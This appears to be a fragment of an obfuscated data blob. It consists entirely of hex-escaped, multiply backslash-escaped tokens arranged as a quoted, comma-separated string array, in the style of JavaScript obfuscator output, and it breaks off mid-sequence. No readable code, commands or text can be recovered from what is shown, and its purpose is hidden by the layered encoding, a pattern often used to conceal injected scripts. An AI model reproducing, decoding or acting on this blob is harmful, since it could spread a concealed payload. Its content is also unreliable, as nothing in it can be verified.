\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x33\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x